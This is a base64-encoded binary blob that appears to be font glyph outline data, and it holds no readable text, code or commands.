IjIi4CNTMUHgIzMhE1NC4CIyIOAhUCV7CwsLD+CEFxmFdYmnFBQXGYWFiZcUGxJUFYNPElQVk0M1hAJQNGAXD60wFvAVd/v4BBQYC/f2Z+v4BAQIC/flqGWS0BZmZZhlouLlqGWQAAAAMAkv/rBXwHUQA4AE4AWgAAATIeAhURFA4CIyImJw4BIyIuAjURND4CMxUiBhURFBYzMj4CNREzERQeAjMyNjURNCYjExUjIi4CIyIGHQEjNTQ2MzIeAjMBPgE9ATMVFA4CBwQlSn5bNDRbfkpdlC0tk1xKf1w0NFx/SkVbW0UqRjMduR0zRypFWlpFVSlIdWBPIyUvd2pdMVlea0P+TRwelBknLxYFrzhxqnL9xXKpcThRUlJROHGpcgI7cqpxOJ6Slf3FlpEgQWJCAaz+VEJiQSCRlgI7lZIBwn8nMCc1OBIkb2snMCf+kChHJmBmHTw1LA0AAAAAAwB5/[base64]/5RHB2VGScvFgREM2ebZ/7eaJpmM0VGRkUzZppoASJnm2czmICE/t6EgBs4VDjr6zhUOBuAhAEihIABx38nLyc0OBIkb2snMCf+hihHJ19mHTw1LA0AAAIAkv/sBYIHBAAHADIAAAE1IRUhFSM1BREUDgIjIiYnDgEjIi4CNREzERQWMzI+AjURMxEUHgIzMj4CNREBsgK7/uugAso2YIRNWo4qLZRdSn9cNLlbRSpGMx2/Gy9BJiZALxsGmGxsfX3o+91pnWgzUlRUUjNonWkEI/vdhIEgQWJCBCP73UJiQSAgQWJCBCMAAAACAHf/6wTHBbEABwAwAAABNSEXIRUjNQERFA4CIyImJw4BIyIuAjURMxEUFjMyPgI1ETMRFBYzMj4CNREBSAK7A/7onwJ4MFZ0RUt5JiiBT0JvUS2xRjgiOysZsVE/HjUmFgVFbGx/f/71/SdfjF0uREZGRC5djF8C2f0ncW4bOFQ4Atn9J3FuGzhUOALZAAABAHL+hAQTBcUAJAAAASMRLgM9ATQ+AjMyHgIVIzYuAiMiDgIdARQeAjsBArW2WpJoOUV8rWhqqndAuAEjRmdEQ2pKJydKa0Rr/oQBbhBpotN7+ofkp15Ef7VwTHtVLkl+qWD8Yqp+SQAAAAABAGT+ggNZBE4AJAAAASMRLgM9ATQ+AjMyHgIVIzQuAiMiDgIdARQeAjsBAlOxTXdRKTVmlmBOg180ph0zRSk8VTYZGTZVPF7+ggFzEmGOsWEqbcSUVzxqj1QyWEEmRG+LRipIi29EAAEAbwAAA/AFPgATAAABFwcnAyMTJzcXEyc3FxMzAxcHJwIT8z70mJe98z72p/M/9ZmVv/ZB8gG+rHuq/r8Bjqt7qwFtq32rAUv+aKt6qgAAAfz7BKb/ZgX8AAcAAAEVJzchJxcV/ZidAQHOAZ0FI30B6WwB2AAAAAH9EgUX/5YGFQAVAAABMj4CMzIWHQEjNTQmIyIOAisBNf06Q2pdWDFea3gvJSNOYHRJKgWWKC8oa28kEjc1Jy8nfgAAAf3gBRb+tAZXAAUAAAE1MxUXB/3gpDBHBdx7jHRBAAAB/hgFFv7tBlcABQAAASc3JzMV/[base64]/ssdNk4wMU43HXAKGCYbGiUXC/1QHTZOMTFONx1wCxcmGxolFwv9TR03TjExTjcdcAsXJhsbJRcK/[base64]/qb7dQ3+swFaA5wCAUBE/tv88wL+wEUBJisRlEHGA18RlULEPA7+rQFhBKIOAVL+oP4RDHxiRzsMfGJHAa4QmUTI/I4RmUXIAuQCAUZF/tX84wL+u0cBKwAC//QAAAN1BnEAFgAjAAABIREzMh4CFRQOAiMhESM1MzUzFSEBETMyPgI1NC4CIwJQ/vPbVIBXLCxXgFT+dJ6esQEN/vPbLj8nEREnPy4FGP3SN2OHUE+KZjoFGJjBwfyi/kUlPk4qJ1BBKAADAJ0AAAQ+BbAAAwASAB8AAAEHATcBESMRITIeAhUUDgIjJSEyPgI1NC4CIyEEPmf+wWf+VbcB0Gmjbjk5b6Jp/ucBGUNfPR0dPV9D/ucCP2YBlGf+Zv3GBbBCd6NhaaVwO50qS2c+OGlQMAADAIX+YAOdBE4AAwAXACUAACUHATclEAYjIiYnESMRMxc+ATMyHgIVIzQmIyIGBxEeATMyNjUDnWf+3mcBF7mpVXsrsKAJK31XV4VaL7BwfEVfHR1cSnlxD2cBdmdk/v/8Pzz9+QXaeERIPH3ChbatRzj9zTdFsLYAAAAAAQCXAAADjgcAAAkAAAEjFSERIxEhETMDjgL9w7gCR7AFGAb67gWwAVAAAAABAIkAAALTBXcABwAAASERIxEhETMC0/5osgGZsQOh/F8EOgE9AAAAAQCm/t8D6AWwABsAAAEhETMyHgIVFA4CIycyPgI1LgErAREjESEDm/3Dj3m9gkM1ZpZhAkFXNRYBnquPuAL1BRL+L06V1oiCy4tJkzlok1rK1f1hBbAAAAEAif7kAz8EOgAfAAABIREzMh4CFQ4FByc+AzUuAysBESMRIQLO/m1YXZ1yQAEPITRIXjsuN0svEwElQlw4WLICRQOh/uVAerFxJVhdWkw5DZISPVBgNUx1UCn+HAQ6AAEAmAAABFQFsAAUAAAJAiMBIxUjNSMRIxEzETMRMxEzEwQz/rQBbeb+9T2MSri4Sow6/QWw/VP8/QKO9PT9cgWw/X8BAP8AAoEAAAABAJMAAAPvBDoAFAAACQIjAyMVIzUjESMRMxEzNTMVMxMD1P7iATne2h6MSbGxSYwY0AQ6/gP9wwHNwsL+MwQ6/jbV1QHKAAABAEoAAAWbBbAADgAAASMRIxEhNSERMwEzCQEjAxWKt/52AkFwAZrk/jIB8OACjv1yBRiY/X4Cgv1A/RAAAAAAAQBMAAAExgQ6AA4AAAEjESMRITUhETMBMwkBIwK+ZLH+owIOWAEn0/6XAYPeAc3+MwOimP42Acr9/f3JAAAAAAEAnQAABlEFsAANAAABIREhFSERIxEhESMRMwFUAkoCs/4FuP22t7cDPgJymProAqH9XwWwAAAAAQCJAAAEmAQ6AA0AAAEhESEVIREjESERIxEzATsBhgHX/tmw/nqysgJlAdWZ/F8Bzv4yBDoAAAABAKf+3waiBbAAHQAAATMyHgIVFA4CIycyPgI1LgErAREjESERIxEhBFBXeb2CQzVmlmECQVc1FgGeq1e4/ca3A6kDQU6V1oiCy4tJkzlok1rK1f1hBRL67gWwAAEAif7kBb8EOgAhAAABMzIeAhUUDgQHJz4DNS4DKwERIxEhESMRIQNyjmGldkMQITRIXzstN0suEwEnR2M8jrD+ebIC6QKGQHqxcSVYXVpMOQ2SEj1QYDVMdVAp/hwDofxfBDoAAAAAAgBw/[base64]/6wP8BE8AMwBFAAAFIiYnDgEjIi4CPQE0PgIzFSIOAh0BFB4CMzI3LgE9ATQ+AjMyHgIdARQGBxYzARQWFz4BPQE0LgIjIg4CFQP8Toc8MG8/XZptPCtPbkMdLh8QIT1ZOCcjUFQlRmQ/P2VHJTg0QlX+aDk5JCcMGCQYFyMXDAwdHCAiWp/YfTpmrYBIni9UdEQ8XJ90QgxP2YBoXp1xP0V4pF9pccNLFgGpY6A5OJdZbDxpTi0oR2I7AAABAEX+oQWlBbAADwAAASE1IRUhESERMxEzAyMRIQF5/swDIv7KAjm3hBKk/IoFGJiY+4UFE/rx/gABXwABAC/+vwRnBDsADwAAASM1IRUjESERMxEzAyMRIQEM3QJTxAGHsHISnf1UA6OYmPz0A6P8Xf4oAUEAAAACAIsAAAQnBbAAAwAdAAABIxEzAREjEQ4DIyIuAjURMxEUHgIzMjY3EQK5jIwBbrgjRk5YNGKbazm4HTpXO1igSwE+Ar0BtfpQAloMEw4HMWusewHH/jlVcUMcHRgCtwACAHsAAANVBDsAAwAZAAAlIxEzASMRDgEjIi4CNREzERQWMzI2NxEzAjOMjAEisi1fO0+CXTOxXVM5YC6y5QI2/OUBhA0PMWWZaAE8/sSGeRAOAhwAAAAAAQBXAAAD8wWwABkAADMRMxE+AzMyHgIVESMRNC4CIyIGBxFXuCNGTVg1YptrObgdOlc7WKBLBbD9pgwTDgcxa6x7/jkBx1VxQxwdGf1KAAACAFH/6gT0BcMALAA5AAAFIi4CPQEuAzUzFBYXNTQ+AjMyHgIdASEVFB4CMzI+AjcXDgMBITU0LgIjIg4CFQNvf8SGRURmRCKQPERIfKhfcqtyOf0lJlOBXDJTQzYVKwwzT2z+ZgIkGj9pT0JnRiQWXKbmiWQLPmKBTlh7FgOJ5qVcXq32mXFdYap/SRAYHQ6PDCEfFgNaIV2jeEZJfqlgAAAAAAL/7//sA8kETgAnADMAAAUiLgI9AS4BNTMUFhc+AzMyHgIdASEVFBYzMj4CNxcOAwMiDgIHITUuAwJhYZxtOmdnjCEkCkpthUdmkFwq/aSDey1IPDIWXBY+Vm9aLk47JAQBqgMVLUwUOne2fDkdr4U/YBt2pGcuQ4K+fGcZrp4SIS0bcB86LRwDyhxHeFsYP2lMKgABAJj+1gQtBbAAHAAAISMRMxEzATMBHgMVFA4CIycyPgI1LgErAQFQuLhiAaXW/kZnoW85NWeZZAJCVzQVApum1wWw/Y8Ccf2HDFeTyX5/y45MmDpokVfK0wAAAAEAk/[base64]/cm4BbD9bgKS+fystQgKmgMFBAJnXALV/X8FsAABAIn+SwNxBDoAGQAAAREhETMRFAYjIiYnNx4DMzI2NREhESMRATsBhrCTghosGA0GFxoVBTA1/nqyBDr+KwHV+22pswgKkwMFAwJoXAIn/jIEOgACAFj/7ARSBcQAIgAuAAABMh4BEh0BFAIOASMiLgI9ASE1NC4CIyIOAgcnPgMTMj4CNyEVFB4CAiCH0o9KUIu6aX++f0ADQSpbj2U1WEc6FyoMN1Rxe0lzUi8G/XkgS3wFxGi6/v6aXpv+/rlmXaz2mHwHcMaTVRAZHg2PDCIgF/rGSoGwZSJdo3lFAAEAaP/rA58FsAAkAAABFwEeAxUUDgIjIi4CNTMUHgIzMj4CNTQmKwE1ASE1A3AB/qpbkWM1P3GcXEmPcUa4HzhPMTlaPSCHgH0BNf34BbB9/h4HQnCeZGafbTkxZ6FwN2JJKihHYTqdjpcBvp4AAAABAGn+dQObBDoAJAAAASE1IRcBHgMVFA4CIyIuAjUzFB4CMzI+AjU0JisBNQKH/goC2gH+sluNYjM/cJtbSI9wRrIfOlAyOlw+IYeBggOhmXb+EghBb5xjZZ9tOTFooG84YksrKEhjO5+Ll///AFD+SwPfBbAAJgCsRAAAJgHKvkAABwHPAOgAAAAA//8AT/5LAyYEOgAmAOdPAAAmAcq9jgAHAc8A2wAAAAAAAgBhAAAD4AWwAA4AGwAAAREzESEiLgI1ND4CMwERISIOAhUUHgIzAya6/iNlnGo3N2qcZQEj/t0/WTkaGjlZPwNzAj36UEN3o2BhoXRA/SoCOC5NZDc3aVExAAACAGMAAAWQBbAAIAAtAAAhIi4CNTQ+AjMhETMRNz4BNzYmJzMeAwcOAyMnESEiDgIVFB4CMwIGZZ1qNzdqnWUBJLk+WVsDARoasgsVEAkBAjtkhEn3/tw/WDkaGjlYP0N3o2BhoXRAAj366wECkntOrU4nUlRUKGugazWdAjguTWQ3N2lRMQAAAgBk/[base64]/+kE/QWwADwAAAE0LgIrATUzMj4CNTQuAiMhNSEyFhUUBgceAx0BFB4CMz4DNzYmJzMeAQcOAyMGLgInAlodNUwupXFGYTwbGjhYP/7TAS3M1WRhN0wvFA8dKhouSDEaAQIaGbEWJAECP2mIS0JqSysDAXM6YUUmniBAYEA5XEIkntHKc6YwFEJZaz1FJT0tGQE5Z5BYZMtkYspnis6KRAIkT31XAAAAAAEAPv/[base64]/[base64]/pBl4FsAAsAAABIREUAg4BKwE1MzI+AjURIREUHgIzPgM3Nic3HgEHDgMjBi4CJwOD/ogrX5luLCI8VzcaAugRIzEfNlU6HwECNLEXIwICRHGUUUhyUS4EBRL97sL+379enUWU56MCsPuqL003HwE3ZpFayckBYspni8+IRAIpWYxjAAABAE3/6QVbBDoALwAAAREUHgIzPgM3NiYnMx4DBw4DIwYuAicRIxEUDgIrAT8BMj4CNREDaxIkMiArQy4ZAQIaGqoLFREJAQI8Y4BGRnFQLgP0I05+WzADIy0+JxIEOv0fME85HwEyXIJRX8BeLl5gYTCAvn0+AilZjGICSP7NmumcT6UBNG+teAHMAAEAm//pBm0FsAAlAAABERQeAjM+Azc2Jic3HgEHDgMjBi4CJxEhESMRMxEhEQRJESIxHzdVOh8BAhsashclAgJFcpRSR3FRLgT9w7m5Aj0FsPuqL003HwE3ZpFaZMpkAWLKZ4vPiEQCKVmMYwEn/X8FsP1uApIAAAEAi//pBW4EOgAnAAABIREjETMRIREzERQeAjM+Azc2JiczHgMHDgMjBi4CJwLN/m6wsAGSsBIkMiArRC4ZAQIbGakLFhAKAQI8Y4FGRnFQLgMBzf4zBDr+KgHW/R8wTzkfATJcglFfwF4uXmBhMIC+fT4CKVmMYgAAAAABAHH/6wP7BcUAKwAABSIuAjURND4CMzIWFwcuASMiDgIVERQeAjM+ATc2JiczHgEHDgMCXm61gkhIgrVuY5U5ODZ5SklzTyoqT3NJbXUDARgTsBAiAQJEcZQVXqXihQEGheKlXi0riiEjSXynXv74X6h9SQKZhlq2WVi2W3GnbzcAAAABAGT/6wNBBE4ALQAAJT4DNzQmJzMeAQcOAyMiLgI9ATQ+AjMyFhcHLgEjIg4CHQEUHgICByc0Hw4BCAiqCQ4BAjBTcUNlnGs3NWeVYFJ3JykmZjs8VTYaGzpcggEYLD8nOXo5Onc7UnlQJ1iVxGwqbMSUWCMfkBsfRW+LRSpHi29FAAABADL/6QSQBbAAIQAAASE1IRUhERQeAjM+Azc2Jic3HgEHDgMjBi4CJwG1/n0DyP5zEiIxHzdUOh8CAhsasRckAwJEcZRRR3JRLgQFEp6e/EgvTTcfATdmkVpkymQBYspni8+IRAIpWYxjAAABAFD/6QQUBDoAIQAAASE1IRUhERQeAjM+ATc2JiczHgMHDgMjBi4CJwFz/t0C+f7bEiMyIFhcAgIaGakLFhAKAQI8Y4FGRnBQLgQDpJaW/bUwTzkfAp2JT6dPJ1FSUilxqG83AilZjGIAAAABAJT/[base64]//wChAosD6gMiAEYBht8ATM1AAP//AJ8CiwUAAyIARgGGnABmZkAA//8AFv5sAyMAAAAnAEH//[base64]//8ALAQWASwGAABHAWYBZAAAwAFAAAAA//8AbQQxAosGEwAmAWUJAAAHAWUBJgAA//8ARAQWAloGAAAmAWYMAAAHAWYBIgAAAAIAMP7TAj4A9gALABcAACUUDgIHJz4BPQEzBRQOAgcnPgE9ATMBMRUoOyVkKCixAQ0VKDsmYygosU4vaGRcJEhHk1arqC9oZFwkSEeTVqsAAQBQAAADjwWwAAsAAAEhESMRITUhETMRIQOP/rax/rwBRLEBSgOh/F8DoZkBdv6KAAAAAAEAXv5gA50FsAATAAApAREjESE1IREhNSERMxEhFSERIQOd/rey/rwBRP68AUSyAUn+twFJ/mABoJcDCpkBdv6Kmfz2AAAAAAEAigIXAiID3wAVAAATND4CMzIeAh0BFA4CIyIuAjWKHTRLLzBMNRwcNUswL0s1HQMZK0k0Hh40SSs9K0g1HR01SCv//wCP//UC6wDRACYAEP8AAAcAEAF1AAD//wCP//UETwDRACYAEP8AACcAEAF1AAAABwAQAtkAAAAGAEb/6wY5BcUAIQA3AE0AYwB5AH0AAAE0PgIzMhYXPgEzMh4CHQEUDgIjIiYnDgEjIi4CNQE0PgIzMh4CHQEUDgIjIi4CNQEUHgIzMj4CPQE0LgIjIg4CFQUUHgIzMj4CPQE0LgIjIg4CFQEUHgIzMj4CPQE0LgIjIg4CFRMnARcCwCNCXjw/YB8eYD88X0IiIkFePEBhHh9fPzxfQiP9hiNCXjs8X0IjIkJePDxfQiMC/A8gLyAgLx8PDyAvICAvHw8BfBAfLyAfLyAPDyAvICAuIA/8Cg8gLyAgLx8PEB8wICAuHw+2YAJVYQFlPW5RMD00Mz4wUW49Tj5tUTA9MzM9MFFtPgOBPm1SMDBSbT5NPW1RMDBRbT38zCNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjAuYjQDIeHjFBI00jQjIeHjJCI/vWQgRyQgAAAAABAG8AmQHoA7UABgAAARMjAzUTMwEV04H4+IECJv5zAYQTAYUAAAAAAQBcAJgB1wO1AAYAABsBFQMjEwPf+PiD09MDtf57E/57AY4BjwAAAAEARQBuAvsFIgADAAA3JwEXpWACVWFuQgRyQv//AEACmwJhBbACBwHEAAACmwAAAAEAegKLApYFugAXAAATFz4BMzIeAhURIxE0LgIjIgYHESMR8xwdWTsxTzgeog8cJxgqNg+hBat3P0cjS3RR/[base64]//sBScFsAAOABsANwAAAREjESEyHgIVFA4CIyczMj4CNTQuAisBJREzFSMRFB4CMzI2NwcOASMiLgI1ESM1MxEBS7ABR2mUXSoqXZRpl5dFVCwODixURZcDOKOjEBohEhIsCQISOy4rTjsjpaUCNf3LBbBDd6NgYKR3Q5gyUWk4OGpTMij++o/9YSozHAkJA5YGDh1Eb1ECno8BBgABAGf/7AOLBcQALQAAASEeAzMyNjcXDgEjIi4CJyM1MzUjNTM+AzMyFhcHLgEjIgYHIRUhFSEC5/7JAShHYz0xXCoUMGc2Y6R4RAKSkpKSBEZ2o2E2ZDQUKl0xeZAGATf+yQE3Ah1nmGUxERGgDhBGjNOMfIl9iM6KRREOohATwMd9iQAEAH3/[base64]/5UYAJVYQQeNF1FKDBRbT1NPm1SMClFXjQbMSUXHjJCI00jQDIeGCcvGP1HPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTIeHjJBI/dCBHJCAAIAcP/[base64]/fUCC/3WKUxsREVtTCgoTGxERG5MKZoRIzUkIzQiEREjNCQjNCMR/ujD/i2wwgHWrgGcjgI9TX9bMjJbf01iTX9aMTFaf00uSzYeHjZLLmItSzYeHjZLLfuZBG77kgWw+48EcQACAGkDlwOfBbAADAAUAAABAyMDESMRMxsBMxEjASMRIxEjNSEDTnIsclFldHRlUf5eeFJ5AUMFIf52AYn+dwIZ/nEBj/3nAcj+OAHIUQAAAAIAmP/sBJMETgAfACgAACUOASMiLgQ1ND4EMzIeAh0BIREeATMyNjcBIgYHESERLgEEFlW6Y0iHdGBEJSlJY3WAQme0hk79ADeMTl65Wf6QS405Ahw1iV41PShKZn2PTU2PfWZKKFKQxnUv/rgzOzs/AypBOf7rAR40Pf//AFb/9QTjBZsAJwHB/90ChgAnAXQAvwAAAAcByAKYAAAAAP//AF//9QVnBbQAJwHDABoClAAnAXQBYgAAAAcByAMcAAAAAP//AGD/9QVjBaQAJwHFAAUCjwAnAXQBRQAAAAcByAMYAAAAAP//AFn/9QUkBaQAJwHHABYCjwAnAXQA8gAAAAcByALZAAAAAAACAG3/6wOaBewAJgA8AAABMhYXLgMjIgYHJz4DMzIeARIdARQOAiMiLgI9ATQ+AhciDgIdARQeAjMyPgI9AS4DAfNEgzAJOlNnNz9xPAwZND5MMHmwdDg3aJdhYZdoNjRkkW89WDgbGzhXPD1YOBoDGzZVA/5NRG6xfEMgG5cMGRMNdtj+zrs7iu6vZFCOwXEXabSES5g3XntEF0yJZz1IfalhQhlJQi8AAAAAAQCg/ysESwWwAAcAAAUjESERIxEhBEux/bexA6vVBe36EwaFAAAAAAEAUP7zBAUFsAAMAAAJASEVITUJATUhFSEBAwz+DQLs/EsCAv3+A3H9VwH0AkH9SpiPAswC0pCY/UIAAAEAogKLA18DIgADAAABITUhA1/9QwK9AouXAAABAEkAAAQWBbAACAAACQEzASMDIzUhAfwBZrT+K4TUoAEhATwEdPpQAnSaAAMAYP/[base64]/LkhZV0oWKhVJV1lILkBskFFRkGxALkhZV0kVKhZKV1lILj9skVEAAf/d/ksCQwYVABwAAAUUBiMiJic3HgEzMjY1ETQ2MzIWFwcuASMiBhURAVOSghowGBAMKAw4PpyIID0fFw0kF0hJa6mhCgqRBQhVXQUZr7gMCY4FBm1i+ucAAAACAGcBGAN5A/[base64]/efv6kAayCVmWe7X4BawGP8zu4oP+hAQY7y6H/AAD//wBGAAIDAwQ9AGYAHgBhQAA5mgAHAYb/pP13//8AiAABA1gEUABmACAAc0AAOZoABwGG/+b9dgACADQAAANWBbAABQAJAAABMwkBIwkBAxsBAYKEAVD+tIX+rwGP2+DbBbD9J/0pAtcCAf3//f8CAQAAAP//ALMApwGaBPUAJwAQACQAsgAHABAAIwQkAAAAAgBuAnkCBQQ6AAMABwAAEyMRMwEjETPyhIQBE4SEAnkBwf4/AcEAAAEAWP9fAT8A7wALAAAlFA4CByc+AT0BMwE/ECExImMgH6igKFdWTh5IOndFUgAAAAIAKAAAA1QGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEhIxEztY2NMFmAUD9yPx4jaDlkUa+vAe2ysgOrj15cjmEyIxqcEiBqbF6P/[base64]/htATXEBewBNm/8XH40MzExBdABFv1bARX9XAEUAgoBFv1bARX9XAEUvF12Ojxd/PFxcXFxcXEHIm9vb29vbwHUMVA6ICA6UDFwMFE6ICA6UTD+uAIlSU0mPhANRi1NTgFIRU5ORXBFTk5FAU/+hig/LBhRUy8sNiz8yQE7ynFxyv7FBh8BHXSpqXT+46n8tqksJyYuAgNKdHR0dHR0+ThxcXFxcXEDxFApHv7T/H76/BX5fvx++vwV+QAFAFz91QfXCHMAAwApAC0AMQA1AAAJAwU0PgI3PgM1NC4CIyIOAgczPgMzMhYVFAYHDgMVFyMVMwMzFSMDMxUjBBgDv/xB/EQEDwUPGRUiPC0bK1F2SkBuUzABywERHSQUOTg1KCM0IhHKyspLBAQCBAQGUvwx/DEDz/EZKCEcDhI0P0opQGdJJx5BZUYbJxkMQDQ0TRoZKzNCMFuq/UwECp4EAAIAVf/1AkwDIAAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1AkwkQlw4OF1DJSVCXDg4XUIllTUyMDc4MTA1AUVWflMpKVN+VopVf1QpKVR/VQ9kXFxkp2VdXWUAAf/G/t8CbgNBABUAAAMzMh4CFRQOAiMnMj4CNS4BKwE6rXm9gkM1ZpZhAkFXNRYBnqutA0FOldaIgsuLSZM5aJNaytUAAAAAAv98BNEC7AaCAAYACgAAASMnByMTMwUjAzMC7LiJirb6i/68gq67BNGengEHWAECAAAAAAIAdgTkA+gGlQAGAAoAAAEzEyMnByMBMwMjAXKM+riIibkCtryvgwXq/vqengGx/[base64]/[base64]/[base64]/fsuPTgP0/KM3aJNdQcDNAAEAgwAAAy0EjQALAAABIREhFSERIRUhESEC5P5PAfr9VgKk/gwBsQIO/omXBI2Z/rIAAAABAIMAAAMYBI0ACQAAASERIxEhFSERIQLW/l2wApX+GwGjAfP+DQSNmf6YAAEAYP/wA6EEnQAvAAAlDgMjIi4CPQE0PgIzMh4CFyMuAyMiDgIdARQeAjMyPgI3NSM1IQOgEDhaglljpXhDOm+haF6NYTgLsAceNU02Q2I/HidIZj8xRS4dCt0BjJYYOjIiS4/OhFSEz49LN2KIUC5POyE3Z5ZfVmGXZzYPFhoL7pAAAAEAgwAAA8EEjQALAAAhIxEhESMRMxEhETMDwbD+IrCwAd6wAfL+DgSN/f0CAwAAAAEAiwAAATwEjQADAAAhIxEzATyxsQSNAAEAM//wAuEEjQAVAAABMxEUDgIjIi4CNTMUHgIzMjY1Ai6zMll6SEuBXzaxGi9AJ0ZUBI38xVODXDAqVYNZNEowFmphAAAAAAEAgwAAA8EEjQAMAAABBxEjETMRNwEzCQEjAah1sLBiATzW/nYBpNUB/4P+hASN/eSBAZv9+/14AAAAAAEAgwAAAxUEjQAFAAAlIRUhETMBMwHi/W6wl5cEjQAAAQCDAAAEtASNAA4AAAkCMxEjERMBIwETESMRAWcBNQE05K8R/saB/sUSrwSN/HEDj/tzAZEB8fx+A33+FP5vBI0AAAABAIMAAAPABI0ACQAAISMBESMRMwERMwPAsP4jsLAB3bADbPyUBI38kwNtAAIAYv/[base64]/82A8YEnQAYACoAAAEUBgcXBycGIyIuAj0BND4CMzIeAhUnNCYjIg4CHQEUHgIzMjY1A79fV7124i8xX6B0QEBzn19ioXI+roh9O15EJCVEXzt8hwIkpvNGoG/FC06R0YRDhNGTTk6T0YQCxtI2Z5hjRWOZaDbTxwACAIMAAAOUBI0ADgAbAAABIxEjESEyFhUUBgcTFSMBMzI+AjU0LgIrAQICzrEBarjCZFztvf5duDJMMxoXME02uQHB/j8Ejbisc58q/h0KAlgfNkorLk43HwAAAAEASv/[base64]/T8DAP0mQAAAAEAb//wA3wEjQAXAAABERQOAiMiLgI1ETMRFB4CMzI2NREDfD9qj09Ujmk7rh84UDFidASN/PRklmUyMmWWZAMM/PRBXj0eeYEDDAABACMAAAPDBI0ACAAAARc3EzMBIwEzAd4VFf69/oKk/oK+ASRVUwNr+3MEjQAAAAABAD0AAAUPBI0AEAAAARc3EzMTFzcTMwMjCwEjAzMBiAQFyZzFAwSer/WlzdSk860BJioaA3f8hhEmA2X7cwN9/IMEjQAAAAABADMAAAOkBI0ACwAAARMzCQEjCwEjCQEzAejf0f66AVLS6ObRAU7+uNAC2gGz/b79tQG7/kUCSwJCAAABABwAAAONBI0ACAAAARMzAREjEQEzAdTzxv6dsf6jxgJoAiX9Df5mAaYC5wAAAAABAE4AAANYBI0ACQAAJSEVITUBITUhFQEdAjv89gIo/dwC85eXfAN4mXkAAAIAZf/wAy8EnQAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1Ay8zXYNRUIReNDNeg1BRhF4zsV1YVl5gVlhbAfGDwX8+Pn/Bg66DwH49PX7Agxymo6Om5aeoqKcAAQCRAAACUgSQAAYAACEjEQU1JTMCUrL+8QGoGQOvY5+lAAAAAQBSAAADSgSdACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQNK/R0BZy89JA4WKjwlNUwwF7EyYIxbT35XLyE5TS3+9QILgwGdNFRHPR4nRTIdIDlRMUyHZTsxWXtKN2ZlZzf+6QAAAAEAU//[base64]/voBBnMDFP0QAekcAAAAAQB6//ADRQSNACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAgeaOQJA/lUcHFU5TnxXLixYhltFfGE+BqkLZE4tQy0XGzNLLyEwJR8QAkMCSqL+3xAgNmWRWlGNaT0qUntRW1YjQVk2M1U+IwsTGQ4AAAACAHH/8AM9BJMAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgKbDGOIVSkEJnNIUndMJS5ahFZbiFotFDBQd6NrrCA6MSYMHzRCJCtDLhkWLEMEk5w2YIRNMUJAbI1MVJFsPUh8pV1UWaWRdlUv/dgUJDIdLkpxTCckQVg0MlhCJgAAAAABAEsAAANDBI0ABgAACQEjASE1IQND/kS6Abv9wwL4BCT73AP0mQAAAwBm//[base64]//6AyIEnQAhADYAACUyPgI3DgEjIi4CNTQ+AjMyHgIdARQOBCsBNRMyPgI3NTQuAiMiDgIVFB4CAQdhhVQpBSNrSVN3TiUuWYRWXodXKhQvUHikbA2/HjgwJgweM0IjKkItGBUsQZIzWntJLDlAa45OVJRvQUqBrGNFVqOPd1YvmAF/[base64]/gDxNyowLTo1lSNCXzw6XD8hFio8JogBQ2wBDz5XITE9TDk2X0cqIT5YNihHRUYokQAAAAABAEX/9QJIAyAAMAAAEzMyNjU0JiMiBhUjND4CMzIeAhUUBgceARUUDgIjIi4CNTMUFjMyNjU0JisB8kg5NjA1KjiVJkJaMzhdQiU7OEE8KEdgODBbRiuWOTM2N0E5SAHLPTAsOzErM1E6Hx05VDc3WxkVXkU4VjofGzlYPS08PDM/NAACAEAAAAJhAxUACgAOAAABMxUjFSM1IScBMwEzEQcCDVRUlP7MBQE2l/7FpwoBK4KpqWYCBv4WARcSAAABAFv/9QJTAxUAJgAAGwEhFSEHPgEzMhYVFA4CIyIuAiczHgEzMj4CNTQmIyIOAgdtKgGX/uMQDjwkbXcfPl5AMVlGKwKSBTguGycZCzs5FR8YEggBgwGShKoIFYl5NmJJLB46VTY0LxYmNB8+TQgMDwgAAAIAWf/[base64]/1FApOCAAADAFb/9QJLAyAAHwArADcAAAEUBgceARUUDgIjIi4CNTQ2Ny4BNTQ+AjMyHgIDNCYjIgYVFBYzMjYDNCYjIgYVFBYzMjYCOzUwNj8mQ1w1NltEJj42MDUjPlczNFY+I4Q5Li82NjAvNxAtKiksLCoqLAJDO1gaG2FCOVU5HBw5VTlCYRsaWDs2UjgdHThS/ms0Ojo0NTo6AYsuNzUwLjg4AAAAAAIAUf/[base64]/[base64]/mQBmgBCABkAADceAxUUDgIjIiYnNx4BMzI2NTQuAiflMUQsFCA4SitCVBodDzQhNy0THicVQhtBRkkjM040Gx0PeggTMycbMS4pFAAB/[base64]/eMjISIwGzdUOUNpRyUQKEQz/u4bMkcsK0UxGxsyRisrRjIbA6cqYDYWSYJiORQRMyUXIBMIjpc5eWNALUxkODBQQjMSFjwnJ0AzJxAxl1kWToRfNhT78gYXWzwhOy0aJDdDICI0JBMCpSdKOiMjOkonFipLOSEhOUsqAAD//wBVAAACOQW3AAYAE7UAAAIAawTkAuwG1AAGACYAAAEjJwcjJTM3FA4CIyIuAiMiDgIVJzQ+AjMyHgIzMj4CNQLsnaSlmwEDep4WJjMdHyojJRkMGRQNRRUmMx0ZKScpGAwZFA0E5J6e9OUeOCwaFhsWDRUbDhMeOi0cFhoWDBUaDgAAAQBn/kwD4ARJAC0AABMyHgIfARMzARMeAzM6AT4BNwcOASMiLgInCwEjAQMuAyMiBgc3PgHEP1U5JA9UxbH+364LGRwgEwcWGBYHMQgeCjRKOjAYbNy6AUGICx0lLRsLJAsBDzYESTdRXSfoAeX9L/4iITcoFwIBAp4HCCNEZUMBLf3ZAxYBfSNCMx8EAZQFCgAAAAIAZP/rA8UETgAWACwAACUOASMiLgI9ATQ+AjMyFhc3MwMTIwEUHgIzMj4CNzUuAyMiDgIVAwIsmXVVhVsvL1uFVnOXLRmnXGGm/fYYNlY9NEo0IwwJIjZMMz5WNhjYcXxNisByFYDVmlZ4btL94v3kAfRNh2Q6QW2NTCRK